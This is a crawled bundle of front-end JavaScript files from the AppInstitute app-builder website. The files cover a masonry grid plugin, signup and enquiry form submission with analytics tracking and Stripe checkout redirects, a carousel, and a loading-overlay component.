        $container      = $(container),
            columns_height  = [],
            prefix          = 'zerif',
            unique_class    = prefix + '_grid_' + self.make_unique();
        local_class     = prefix + '_grid';
        var classname;
        var substr_index    = this.element.className.indexOf(prefix+'_grid_');
        if( substr_index>-1 ) {
            classname = this.element.className.substr( 0, this.element.className.length-unique_class.length-local_class.length-2 );
        } else {
            classname = this.element.className;
        }
        var my_id;
        if( this.element.id == '' ) {
            my_id = prefix+'_id_' + self.make_unique();
        } else {
            my_id = this.element.id;
        }
        $container.after('<div id="' + my_id + '" class="' + classname + ' ' + local_class + ' ' + unique_class + '"></div>');
        var i;
        for(i=1; i<=this.options.columns; i++){
            columns_height.push(0);
            var first_cols = '';
            var last_cols = '';
            if( i%self.options.columns == 1 ) { first_cols = prefix + '_grid_first'; }
            if( i%self.options.columns == 0 ) { first_cols = prefix + '_grid_last'; }
            $('.'+unique_class).append('<div class="' + prefix + '_grid_col_' + this.options.columns +' ' + prefix + '_grid_column_' + i +' ' + first_cols + ' ' + last_cols + '"></div>');
        }
        if( this.element.className.indexOf(local_class)<0 ){
            $container.children(this.options.selector).each(function(index){
                var min = Math.min.apply(null,columns_height);
                var this_index = columns_height.indexOf(min)+1;
                $(this).attr(prefix+'grid-attr','this-'+index).appendTo('.'+unique_class +' .' + prefix + '_grid_column_'+this_index);
                columns_height[this_index-1] = $('.'+unique_class +' .' + prefix + '_grid_column_'+this_index).height();
            });
        } else {
            var no_boxes = $container.find(this.options.selector).length;
            var i;
            for( i=0; i<no_boxes; i++ ){
                var min = Math.min.apply(null,columns_height);
                var this_index = columns_height.indexOf(min)+1;
                $('#'+this.element.id).find('['+prefix+'grid-attr="this-'+i+'"]').appendTo('.'+unique_class +' .' + prefix + '_grid_column_'+this_index);
                columns_height[this_index-1] = $('.'+unique_class +' .' + prefix + '_grid_column_'+this_index).height();
            }
        }
        $container.remove();
    }
    ZerifGridPinterest.prototype.make_unique = function () {
        var text = "";
        var possible = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";
        for( var i=0; i<10; i++ )
            text += possible.charAt(Math.floor(Math.random() * possible.length));
        return text;
    }
    $.fn.zerifgridpinterest = function (options) {
        return this.each(function () {
            var value = '';
            if (!$.data(this, value)) {
                $.data(this, value, new ZerifGridPinterest(this, options) );
            }
        });
    }
})(jQuery);



--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://appinstitute.com/wp-content/themes/zerif-lite/js/ajax.js?ver=2.5.0
body_size: 6093
content:
var __cfg_cms_url = app_settings.cms_url;
var __tapSafeSignup = false;

__cfg_cms_url = "http://cms.appinstitute.com/cms/";

var __loadingMask = new ai.ui.Mask({ text: 'Creating Account' });
var __loadingMaskReseller = new ai.ui.Mask({ text: 'Submitting Enquiry' });


$(function () {
	
	// Capture UTM params
	
	// Example : https://appinstitute.com/restaurant-apps/?utm_campaign=petertest&utm_source=testsource&utm_medium=testmedium&utm_content=testcontent&utm_term=testterm
	
	var url = new URL(window.location.href);
	var utmParamNames = ['utm_campaign','utm_source','utm_medium','utm_content','utm_term'];
	
	for (var i = 0; i < utmParamNames.length; i++) {
		var utmParamName = utmParamNames[i];
		var utmParamValue = url.searchParams.get(utmParamName);
		if (utmParamValue) {	// Only set if the param has a value.
			localStorage.setItem(utmParamName, utmParamValue);
		}
	}
	
	
	$('#countrySelectorModal div').on('click',function(e){
		e.preventDefault();
		var user_currency = jQuery(this).attr('id');
		setCurrencyCodeSession( user_currency );
		$.ajax({
			url: myajax.url,
			type: 'post',
			dataType: 'text',
			cache: false,
			data: {
				'action': 'currency_ajax_submit',
				'user_currency': user_currency
			},
			success: function(data) {
				console.log(data);
			},
			error: function(err){

			}
		})
	});
	
	
	var signup_border_default = $("#signup-form input[name=email]").css('borderColor');
	var signup_border_error = 'red';
	
	/* --- Main Sign-up form --- */
	$('#signup-form #form-submit').off('click').on('click', function(event) {
		
		ai_site_legacy_form_submitted({ form: 'signupf1' });
		
		event.preventDefault();	// Event is always handled by JS.
		
		var el_email = $("#signup-form input[name=email]");
		var el_name = $("#signup-form input[name=fname]");
		var el_phone = $("#signup-form input[name=phone]");
		
		
		// Reset boarder styles.
		el_email.css('borderColor', signup_border_default);
		el_name.css('borderColor', signup_border_default);
		el_phone.css('borderColor', signup_border_default);
		
		
		// Validate inputs.
		console.log('checking signup details');	// debug
		if (isEmail(el_email.val())) {
			console.log(isEmail(el_email.val()));	// debug
			if (el_name.val()) {
				if (el_phone.val()) {
					
					var $self = $(this), noredirect = false;
					event.preventDefault();
					try{
						__loadingMask.show();
					}catch(e){}
					
					__tapSafeSignup = true;
					$.ajax({
						method: "POST",
						url: "/ajax-scripts/thanks-ajax.php",
						data: {
							email : el_email.val(),
							fname : el_name.val(),
							phone : el_phone.val(),
							form_location : $("#signup-form input[name=form_location]").val(),
							template_ref: $("#signup-form input[name=template_ref]").val(),
							signup_page: $("#signup-form input[name=signuppage]").val()
						}
					})
					.done(function( msg ) {

						console.log(msg);	// debug

						var obj = jQuery.parseJSON( msg );
						if(obj.status == "success"){
							if( $self.parents('form').hasClass('contact-us-page') ) {
								//Cancel the redirect and hiding form
								noredirect = !noredirect;
								$self.parents('form').find('input').hide();
								$self.parents('form').find('textarea').hide();
							} else {
								$('#signup-form input').css('display', 'none');
								$('#signup-form textarea').css('display', 'none');
							}
							$('.signup-form-notification').html('<p class="sub">Success! We will email you a temporary password and auto log you in to start building your app!</p>');

		// login to the CMS. Allow time for analytics to be sent.
							var redirectTimeout = setTimeout(function() {
		// Now redirect to CMS & login...
								noredirect || post(__cfg_cms_url + 'login.php', obj);
							}, 5000);

		// Send analytics data to segment
							analytics.alias(obj.username, function(){
								analytics.track('Site Signup', {Package: 'businessapp'});

		// Set signuptype attribute
								analytics.identify(
									user_id=obj.username,
									traits={
										"signuptype": "businessapp",
										"signuppage": $("#signup-form input[name=signuppage]").val()
									},
									function() {

										analytics.identify(obj.username, {
											signuppage: $("#signup-form input[name=signuppage]").val()
										});
		// Now redirect to CMS & login...
										clearTimeout(redirectTimeout);	// Cancel backup timeout
										noredirect || post(__cfg_cms_url + 'login.php', obj);
									}
								);

							});


						} else {

							var email = el_email.val();
		//$('#signup-form input').prop('disabled', 'false');
							$('#signup-form input[type=submit]').css('display', 'inline');
							$('.ajax-loader').css('visibility', 'hidden');
							$('#signup-form #form-submit').css('display','inline-block');
							$('.signup-form-notification').html('<p class="sub-error" style="color:red!important;">'+obj.message+'</p><div class="advice_message">Please <a href="'+__cfg_cms_url+'login.php">Login</a> or <a href="'+__cfg_cms_url+'login.php?action=forgotpassword&username='+email+'">Reset your password</a></div>');
						}
						__tapSafeSignup = false;
						
						try{
							__loadingMask.hide();
						}catch(e){}
					});
				} else {
					$('#signup-form #form-submit').css('display','inline-block');
					$('.signup-form-notification').html('<p class="sub-error" style="color:red;">Please complete Your Tel No.</p>');
					el_phone.css('borderColor', signup_border_error);
				}
			} else {
				$('#signup-form #form-submit').css('display','inline-block');
				$('.signup-form-notification').html('<p class="sub-error" style="color:red;">Please complete Your Name.</p>');
				el_name.css('borderColor', signup_border_error);
			}
		} else {
			$('#signup-form #form-submit').css('display','inline-block');
			$('.signup-form-notification').html('<p class="sub-error" style="color:red;">Please enter a valid email address.</p>');
			el_email.css('borderColor', signup_border_error);
		}
		
	});
	
	
	
	
	
	$('#bottom-signup-form #bottom-form-submit').off('click').on('click', function(event) {
		
		ai_site_legacy_form_submitted({ form: 'signupf2' });
		
	//alert('here2');
		var $self = $(this), noredirect = false;
		try{
			__loadingMask.show();
		}catch(e){}
		__tapSafeSignup = true;
		$.ajax({
				method: "POST",
				url: "/ajax-scripts/thanks-ajax.php",
				data: {
					email : $("#bottom-signup-form input[name=email]").val(),
					fname : $("#bottom-signup-form input[name=fname]").val(),
					phone : $("#bottom-signup-form input[name=phone]").val(),
					form_location : $("#bottom-signup-form input[name=form_location]").val()
				}
			})
			.done(function( msg ) {
//console.log(msg);
				var obj = jQuery.parseJSON( msg );
				if(obj.status == "success"){
					if( $self.parents('form').hasClass('reseller-page') ) {
						noredirect = !noredirect;
					}
					//Hide form inputs if no contact us || resellers page
					$('#bottom-signup-form input').css('display','none');
					$('#bottom-signup-form textarea').css('display','none');


					$('.signup-form-notification').html('<p class="sub">Success! We will email you a temporary password and auto log you in to start building your app!</p>');

// login to the CMS. Allow time for analytics to be sent.

					var redirectTimeout = setTimeout(function() {
// Now redirect to CMS & login...
							noredirect || post(__cfg_cms_url + 'login.php', obj);
					}, 5000);



// Send analytics data to segment
					analytics.alias(obj.username, function(){
						analytics.track('Site Signup', {Package: 'businessapp'});

// Set signuptype attribute
						analytics.identify(
							user_id=obj.username,
							traits={
								"signuptype": "businessapp"
							},
							function() {
// Now redirect to CMS & login...
								clearTimeout(redirectTimeout);	// Cancel backup timeout
								noredirect || post(__cfg_cms_url + 'login.php', obj);
							}
						);

					});


				} else {

					var email = $("#bottom-signup-form input[name=email]").val();
//$('#signup-form input').prop('disabled', 'false');
					$('#bottom-signup-form input[type=submit]').css('display', 'inline');
					$('.ajax-loader').css('visibility', 'hidden');
					$('#bottom-signup-form #bottom-form-submit').css('display','inline-block');
					$('.signup-form-notification').html('<p class="sub-error" style="color:red;">'+obj.message+'</p><div class="advice_message">Please <a href="'+__cfg_cms_url+'login.php">Login</a> or <a href="'+__cfg_cms_url+'login.php?action=forgotpassword&username='+email+'">Reset your password</a></div>');
				}
				__tapSafeSignup = false;
				
				try{
					__loadingMask.hide();
				}catch(e){}
			});
	});

	$('#reseller-signup-form').submit(function () {
	return false;
	});

	$('#reseller-signup-form #form-submit').off('click').on('click', function(event) {
		
		ai_site_legacy_form_submitted({ form: 'signupf3' });
		
		if (isEmail($("#reseller-signup-form input[name=email]").val())) {
			if ($("#reseller-signup-form input[name=fname]").val()) {
				if ($("#reseller-signup-form input[name=phone]").val()) {
					var $self = $(this), noredirect = false;
						try{
							__loadingMaskReseller.show();
						}catch(e){}
						__tapSafeSignup = true;
						
						var form_fname = $("#reseller-signup-form input[name=fname]").val();
						var form_email = $("#reseller-signup-form input[name=email]").val();
						
						var action_value = $("#reseller-signup-form input[name=action]").val();
						var action_type_value = $("#reseller-signup-form input[name=action_type]").val();
						var form_company = $("#reseller-signup-form input[name=company]").val();
						var form_signup_page = $("#reseller-signup-form input[name=signup_page]").val();
						var form_referrer = $("#reseller-signup-form input[name=referrer]").val();
						
						var form_calendly_id = $("#reseller-signup-form input[name=calendly_id]").val();
						
						
						var data = {
							email : form_email,
							fname : form_fname,
							phone : $("#reseller-signup-form input[name=phone]").val(),
							action : action_value,
							form_location : $("#reseller-signup-form input[name=form_location]").val()
						};
						if (action_type_value) { data.action_type = action_type_value; }
						if (form_company) { data.company = form_company; }
						
						$.ajax({
							method: "POST",
							url: "/ajax-scripts/thanks-ajax.php",
							data: data
						})
						.done(function( msg ) {
							var obj = jQuery.parseJSON( msg );
							if(obj.status == "success"){
							if( $self.parents('form').hasClass('reseller-page') ) {
								noredirect = !noredirect;
							}
							//Hide form inputs if no contact us || resellers page
							$('#reseller-signup-form input').css('display','none');
							$('#reseller-signup-form textarea').css('display','none');
							
							var link_signup_param = (form_signup_page) ? "?signupPage=" + form_signup_page : "?signupPage=Resellers";
							
							$('.signup-form-notification').html("<h1 style='padding:0px; font-size: 26px'>Thanks, we'll be in touch soon!</h1><p style='font-size: 16px' 'class='sub'>While you wait for someone to get back to you, try our platform for free.</p><a href='http://appinstitute.com/signup/"+ link_signup_param +"'><button style='background:#fe8400; text-transform:initial; padding: 10px 30px; margin-top: 30px;'>Try Our App Builder for Free</button></a>");
							//$('.signup-form-notification').html("<h1>Thanks, we'll be in touch soon!</h1><p class='sub'>Success! We have received your request, we will contact you as soon as possible!</p>");	
							// login to the CMS. Allow time for analytics to be sent.

							// Send analytics data to segment
							
							var action_value = $("#reseller-signup-form input[name=action]").val();
							
							analytics.alias(obj.username, function(){
								
								//analytics.track('Site Signup', {Package: 'whitelabel'});
								if (action_value == 'whitelabel') {
									analytics.track('Reseller Enquiry');
									if (typeof(customerly) === 'object' && typeof(customerly.attribute) === 'function') {
										customerly.attribute('name', data.fname);
										customerly.attribute('email', data.email);
										customerly.attribute('phone', data.phone);
										customerly.event('reseller_enquiry');
									}
								}
								if (action_value == 'pro-build') {
									analytics.track('Hire A Pro Enquiry');
								}
								
								var traits = {
									"signuptype": action_value
								};
								
								if (form_referrer) {
									traits['referrer'] = form_referrer;
								}

								// Set signuptype attribute
								analytics.identify(
									user_id=obj.username,
									traits=traits
								);
							});
							
							if (form_calendly_id) {
								// Replace the completion message text
								$('.signup-form-notification').empty().html("<h1 style='padding:0px; font-size: 26px'>Thanks, launching calendar...</h1>");
								
								// Open calendar
								//var calendly_url = 'https://calendly.com/ai-resellers?name=test&email=test@appinstitute.co.uk';
								if( !form_fname ) { form_fname = ''; }
								if( !form_email ) { form_email = ''; }
								var calendly_url = 'https://calendly.com/'+ form_calendly_id +'?name='+ form_fname +'&email='+ form_email;
								setTimeout(function() {
									window.location.href = calendly_url;
								}, 350);
							}
							


							} else {

								var email = $("#reseller-signup-form input[name=email]").val();
								//$('#signup-form input').prop('disabled', 'false');
								$('#reseller-signup-form input[type=submit]').css('display', 'inline');
								$('.ajax-loader').css('visibility', 'hidden');
								$('#reseller-signup-form #bottom-form-submit').css('display','inline-block');
								$('.signup-form-notification').html('<p class="sub-error" style="color:red;">'+obj.message+'</p><div class="advice_message"></div>');
								
							}
							__tapSafeSignup = false;
					
							try{
								__loadingMaskReseller.hide();
							}catch(e){}
						});
					} else {
				$('#reseller-signup-form #form-submit').css('display','inline-block');
				$('.signup-form-notification').html('<p class="sub-error" style="color:red;">Please complete Your Tel No.</p>')
			}
		} else {
			$('#reseller-signup-form #form-submit').css('display','inline-block');
			$('.signup-form-notification').html('<p class="sub-error" style="color:red;">Please complete Your Name.</p>')
		}
	} else {
			$('#reseller-signup-form #form-submit').css('display','inline-block');
			$('.signup-form-notification').html('<p class="sub-error" style="color:red;">Please enter a valid email address.</p>')
	}
	});
	$('#contact-signup-form #form-submit').off('click').on('click', function(event) {
		
		ai_site_legacy_form_submitted({ form: 'signupf4' });
		
		if (isEmail($("#contact-signup-form input[name=email]").val())) {
			console.log(isEmail($("#contact-signup-form input[name=email]").val()));
			if ($("#contact-signup-form input[name=fname]").val()) {
				if ($("#contact-signup-form input[name=phone]").val()) {
		var $self = $(this), noredirect = false;
		try{
			__loadingMaskReseller.show();
		}catch(e){}
		__tapSafeSignup = true;
		$.ajax({
					method: "POST",
					url: "/ajax-scripts/thanks-ajax.php",
					data: {
						email : $("#contact-signup-form input[name=email]").val(),
						fname : $("#contact-signup-form input[name=fname]").val(),
						phone : $("#contact-signup-form input[name=phone]").val(),
						action : $("#contact-signup-form input[name=action]").val(),
						tellus : $("#contact-signup-form textarea[name=tellus]").val(),
						form_location : $("#contact-signup-form input[name=form_location]").val()
					}
				})
				.done(function( msg ) {
					var obj = jQuery.parseJSON( msg );
					if(obj.status == "success"){
						if( $self.parents('form').hasClass('reseller-page') ) {
							noredirect = !noredirect;
						}
						//Hide form inputs if no contact us || resellers page
						$('#contact-signup-form input').css('display','none');
						$('#contact-signup-form textarea').css('display','none');
						$('.signup-form-notification').html('<p class="sub">Success! We have received your request, we will contact you as soon as possible!</p>');
						// login to the CMS. Allow time for analytics to be sent.

						// Send analytics data to segment
						analytics.alias(obj.username, function(){
							analytics.track('Site Signup', {Package: 'enquiry'});

							// Set signuptype attribute
							analytics.identify(
									user_id=obj.username,
									traits={
										"signuptype": "enquiry"
									}
							);
						});


					} else {

						var email = $("#contact-signup-form input[name=email]").val();
						//$('#signup-form input').prop('disabled', 'false');
						$('#contact-signup-form input[type=submit]').css('display', 'inline');
						$('.ajax-loader').css('visibility', 'hidden');
						$('#contact-signup-form #bottom-form-submit').css('display','inline-block');
						$('.signup-form-notification').html('<p class="sub-error" style="color:red;">'+obj.message+'</p><div class="advice_message"></div>');
					}
					__tapSafeSignup = false;

					try{
						__loadingMaskReseller.hide();
					}catch(e){}
				});
				} else {
					$('#contact-signup-form #form-submit').css('display','inline-block');
					$('.signup-form-notification').html('<p class="sub-error" style="color:red;">Please complete Your Tel No.</p>')
				}
			} else {
				$('#contact-signup-form #form-submit').css('display','inline-block');
				$('.signup-form-notification').html('<p class="sub-error" style="color:red;">Please complete Your Name.</p>')
			}
		} else {
			$('#contact-signup-form #form-submit').css('display','inline-block');
			$('.signup-form-notification').html('<p class="sub-error" style="color:red;">Please enter a valid email address.</p>')
		}
	});
	
	// Form actions
	var ai_site_form_submit_enquiry = function($form, form_data) {
		
		//alert('signupf5');
		
		var url = "/ajax-scripts/ai-form-submit-enquiry.php";
		
		var error_generic = 'Could not complete your request at this time. Please try again later.';
		
		//console.log($form, form_data);
		
		
		// Append page information
		form_data.page_url = window.location.hostname + window.location.pathname;
		
		if (typeof(window.__country) === 'object') {
			form_data.countryCode = window.__country.code;
			form_data.countryName = window.__country.name;
		}
		
		// Append UTM params
		var utmParamNames = ['utm_campaign','utm_source','utm_medium','utm_content','utm_term'];
		for (var i = 0; i < utmParamNames.length; i++) {
			var utmParamName = utmParamNames[i];
			var utmParamValue = localStorage.getItem(utmParamName);
			if (utmParamValue) {
				form_data[utmParamName] = utmParamValue;
			}
		}
		
		// Correct misnamed fname on the industry pages.
		if (typeof(form_data.fname) !== 'undefined') {
			form_data.name = form_data.fname;
			delete form_data.fname;
		}
		
		// Allow the 'action' to be provided as 'ai_action' ('action' field can break visual composer)
		if (typeof(form_data.ai_action) !== 'undefined') {
			form_data.action = form_data.ai_action;
			delete form_data.ai_action;
		}
		
		
		var data = {
			form_data: form_data,
		};
		
		
		__loadingMaskReseller.show();
		
		var ajaxRequest = $.ajax({
			url: url,
			method: "POST",
			data: data
		})
		.done(function( data ) {
			// Response OK
			__loadingMaskReseller.hide();
			
			if (typeof(data.success) == 'undefined' || !data.success) {	// Error
				var notice = error_generic;
				if (data.message) {
					notice = data.message;
				}
				$form.setNotice(notice);
				return;
			}
			
			// Display success message
			$form.setComplete();
			
			// Send analytics event
			if (typeof(analytics) !== 'undefined') {
				
				if (form_data.event) {
					analytics.track(form_data.event);
				}
				
				if (form_data.action == 'enquiry_direct') {	// we need to change this to detect the takeaway form specifically.
					analytics.track('Enquiry Submitted - Industry Page');
				}
				if (form_data.action == 'enquiry_reseller_program') {
					analytics.track('Reseller Enquiry');
				}
				
			}
			
			// Apply customerly attributes/events
			if (typeof(customerly) === 'object' && typeof(customerly.attribute) === 'function') {
				if (form_data.name)  { customerly.attribute('name', form_data.name); }
				if (form_data.email) { customerly.attribute('email', form_data.email); }
				if (form_data.phone) { customerly.attribute('phone', form_data.phone); }
				
				if (form_data.chat_event) {
					customerly.event(form_data.chat_event);
				}
			}
			
			if (form_data.stripe_purchase) {
				setTimeout(function() {	// Timout to allow the above event triggers to complete.
					var stripe = Stripe('pk_live_5A0AARTvyuiSox8plZ3CAHpb');
					
					// When the customer clicks on the button, redirect
					// them to Checkout.
					stripe.redirectToCheckout({
						customerEmail: form_data.email,
						lineItems: [{price: form_data.stripe_purchase, quantity: 1}],	// price_1HcU2LG6YAxwzi75wtV0EPf4
						mode: 'subscription',
						successUrl: 'https://appinstitute.com/online-ordering-system-app-success/',
						cancelUrl: window.location.href,	// Return back to this page.
						billingAddressCollection: 'required',
					})
					.then(function (result) {
						if (result.error) {
							// If `redirectToCheckout` fails due to a browser or network
							// error, display the localized error message to your customer.
							var displayError = document.getElementById('error-message');
							displayError.textContent = result.error.message;
						}
					});
				}, 800);
			}
			
		})
		.fail(function( jqXHR, textStatus ) {
			__loadingMaskReseller.hide();
			$form.setNotice(error_generic);
		});
		
		return ajaxRequest;
		
	};
	var ai_site_form_validationErrors = function($form, form_data) {
		
		form_data = $form.serializeObject();
		
		if (!form_data.required) { return false; }
		
		var required = JSON.parse(form_data.required);	// { 'name': 'Name', 'email': 'Email' ... }
		if (!required) { return false; }
		
		var validationErrors = [];
		
		for (var key in required) {
			var fieldName = required[key];
			
			if (typeof(form_data[key]) === 'undefined') { continue; }	// ignore if field doesn't exist.
			
			if (!form_data[key]) {
				// Required field has falsey/empty value
				validationErrors.push(fieldName + ' Required');
			}
			
		}
		
		if (validationErrors.length > 0) {
			var validationText = validationErrors.join(', ') + '.';
			$form.setNotice(validationText);
			return true;
		}
		
	};
	
	// General AI form
	var ai_site_forms = $('.ai-site-form');
	
	var ai_site_form_submit = function($form) {
		
		form_data = $form.serializeObject();
		
		if (ai_site_form_validationErrors($form, form_data)) {
			return false;	// Don't submit if there's validation errors.
		}
		
		return ai_site_form_submit_enquiry($form, form_data);
		
	};
	
	
	for (var i = 0; i < ai_site_forms.length; i++) {
		var $form = $(ai_site_forms[i]);
		
		//$form.find('#form-submit').off('click').on('click', (function($form) {
		$form.off('submit').on('submit', (function($form) {
			return function(evt) {
				evt.preventDefault();
				
				
				$form.setNotice = function(html, isWarning) {
					var $notice = $form.find('.form-notification');
					if (!$notice) { return; }
					
					$notice.html(html);
					
					if (!isWarning) {
						$notice.addClass('warning');
					} else {
						$notice.removeClass('warning');
					}
				};
				
				$form.setComplete = function() {
					$form.find('.content-complete').show();
					$form.find('.content-form').hide();
				};
				
				$form.setNotice('');	// Clear message
				
				ai_site_form_submit($form);
			};
		})($form));
	}
	
	
	
	// Logging for legacy forms.
	var ai_site_legacy_form_submitted = function(data) {
		var url = "/ajax-scripts/ai-form-legacy.php";
		$.ajax({
			url: url,
			method: "POST",
			data: data
		});
	};
	
	
});




// Set session currency code
var setCurrencyCodeSession = function( code ) {
	$.ajax({
		method: 'POST',
		url: '/ajax-scripts/setCurrencyCodeSession.php',
		data: { code: code },
	});
};








function post(path, params, method) {
	method = method || "post"; // Set method to post by default if not specified.

	// The rest of this code assumes you are not using a library.
	// It can be made less wordy if you use one.
	var form = document.createElement("form");
	form.setAttribute("method", method);
	form.setAttribute("action", path);

	for(var key in params) {
		if(params.hasOwnProperty(key)) {
			var hiddenField = document.createElement("input");
			hiddenField.setAttribute("type", "hidden");
			hiddenField.setAttribute("name", key);
			hiddenField.setAttribute("value", params[key]);
			form.appendChild(hiddenField);
		}
	}
	document.body.appendChild(form);
	form.submit();
}

function isEmail(email) {
  var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
  return regex.test(email);
}






(function($){
    $.fn.serializeObject = function(){

        var self = this,
            json = {},
            push_counters = {},
            patterns = {
                "validate": /^[a-zA-Z][a-zA-Z0-9_]*(?:\[(?:\d*|[a-zA-Z0-9_]+)\])*$/,
                "key":      /[a-zA-Z0-9_]+|(?=\[\])/g,
                "push":     /^$/,
                "fixed":    /^\d+$/,
                "named":    /^[a-zA-Z0-9_]+$/
            };


        this.build = function(base, key, value){
            base[key] = value;
            return base;
        };

        this.push_counter = function(key){
            if(push_counters[key] === undefined){
                push_counters[key] = 0;
            }
            return push_counters[key]++;
        };

        $.each($(this).serializeArray(), function(){

            // skip invalid keys
            if(!patterns.validate.test(this.name)){
                return;
            }

            var k,
                keys = this.name.match(patterns.key),
                merge = this.value,
                reverse_key = this.name;

            while((k = keys.pop()) !== undefined){

                // adjust reverse_key
                reverse_key = reverse_key.replace(new RegExp("\\[" + k + "\\]$"), '');

                // push
                if(k.match(patterns.push)){
                    merge = self.build([], self.push_counter(reverse_key), merge);
                }

                // fixed
                else if(k.match(patterns.fixed)){
                    merge = self.build([], k, merge);
                }

                // named
                else if(k.match(patterns.named)){
                    merge = self.build({}, k, merge);
                }
            }

            json = $.extend(true, json, merge);
        });

        return json;
    };
})(jQuery);




--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://appinstitute.com/wp-content/themes/zerif-lite/js/coda-slider.js?ver=20120206
body_size: -2
content:
jQuery(document).ready(function($) {

    $('#myCarousel').carousel({
        interval: false,
        auto: false
    });
    var testimate = $('#testimateCarousel');
    testimate.carousel({
        auto: false,
        interval: false
    });
    var navItems = testimate.next();
    $('li', navItems).first().addClass('active');
    $('li', navItems).click(function () {
        var $this  = $(this),
            target = parseInt($this.data('target'));
        $this.addClass('active');
        navItems.find('li').not($this).removeClass('active');
        testimate.carousel(target);
    });
    $('#carousel-text').html($('#slide-content-0').html());
    var ui_items = $('[id^=carousel-selector-]');
    //Handles the carousel thumbnails
    ui_items.first().addClass('active');
    ui_items.on('click',function(){
        var id_selector = $(this).attr("id");
        var id = parseInt( id_selector.substr(id_selector.length -1) );
        $('#myCarousel').carousel(id);
        $(this).addClass('active');
        ui_items.not(this).removeClass('active');
    });
    // When the carousel slides, auto update the text
    $('#myCarousel').on('slid', function (e) {
        var id = $('.item.active').data('slide-number');
        $('#carousel-text').html($('#slide-content-'+id).html());
        console.log('slided');
    });
    $('#myCarousel').bind('slid.bs.carousel', function (e) {
        var id =  $('.item.active').data('slide-number');
        $('#carousel-selector-' + id).trigger('click');
    });
});


--- FILE ---
content_type: text/javascript
request_url: https://cms.appinstitute.com/cms/js/ai/ai.ui.mask.js?ver=2
body_size: 1210
content:
if (typeof(ai) == 'undefined') ai = {};
if (typeof(ai.ui) == 'undefined') ai.ui = {};

/*
/ Configuartion object
/ var opt = {
/		type : "loader" or "content", this defines the type of mask
/		text : "Loading", text to show under loader spinner or passed in content
/		maskContent : null, This is where we pass in the HTML to show
/		container : document.body, this is the div to which the mask will be applied, can be a jQuery selector
/	};
/
/ TODO : automatically resize the loader animation based on the size on the div that it is appended to
/
*/

ai.ui.Mask = function(_opt) {
	var opt = {
		type		: "loader",
		text		: null,
		maskContent	: null,
		container	: null,
		showBg		: true
	};
	opt = $.extend({}, opt, _opt);
	
	this._type = opt.type;
	this._text = opt.text;
	this._maskContent = opt.maskContent;
	this._overlayDiv = $(document.createElement('div')).addClass("maskOverlay");
	this._contentDiv = $(document.createElement('div')).addClass("centre");
	this._rendered = false;
	this._visible = false;
	
	if (opt.showBg === false) {
		this._overlayDiv.addClass("transparent");
	}
	
	if (!opt.container) {
		opt.container = document.body;
		this._overlayDiv.addClass("fixed");
	}
	this._container = opt.container;
	
};

ai.ui.Mask.prototype.show = function() {
	this.render();

	if (this._visible === true) { this._overlayDiv.empty(); }

	if (this._rendered === true) {
		this._overlayDiv.appendTo(this._container);
		this._visible = true;
	}
};

ai.ui.Mask.prototype.getView = function() {
	return this._overlayDiv;
};

ai.ui.Mask.prototype.render = function() {
	if (this._rendered === true) { this._contentDiv.empty(); }
	
	if (this._type == "loader") {
		this._contentDiv.append('<div class="ajaxSpinner"><img src="https://storage.googleapis.com/gs.appbuild.io/cms/images/large-ajax-loader.gif" align="middle" width="66" height="66"></div>');
	} else if (this._type == "content" && this._maskContent !== null) {
			this._contentDiv.append(this._maskContent);
	}

	if (this._text !== null) {
		this._textHolder = $(document.createElement('div'));
		this._textHolder.addClass('textHolder');
		this._textHolder.html(this._text);
		this._textHolder.appendTo(this._contentDiv);
	}
	this._contentDiv.appendTo(this._overlayDiv);
	this._rendered = true;
	
};

ai.ui.Mask.prototype.hide = function() {
	if (this._visible === true) {
		this._overlayDiv.remove();
		this._visible = false;
	}
};

/**
 * Function that sets the text displayed in the mask and renders it
 * @param {String} text Text to display on the mask
 */
ai.ui.Mask.prototype.setText = function(text) {
	if (typeof(text) === 'undefined' || text === '') { return false; }

	this._text = text;
	this.render();
};

/**
 * Function that sets the type of content displayed in the mask and renders it
 * @param {String} type Type of content (loader, content)
 */
ai.ui.Mask.prototype.setType = function(type) {
	if (typeof(type) === 'undefined' || (type !== 'loader' && type !== 'content')) { return false; }

	this._type = type;
	this.render();
};

/**
 * Function that sets the content displayed in the mask and renders it
 * @param {Element} el Content to be displayed on the mask
 */
ai.ui.Mask.prototype.setContent = function(el) {
	if (typeof(el) === 'undefined' || el === null) { return false; }

	this._maskContent = el;
	this.render();
};

//when page/dom has loaded, create a universal loading mask to use in other scripts
$(document).ready(function () {
	ai.ui.mask = new ai.ui.Mask();
});


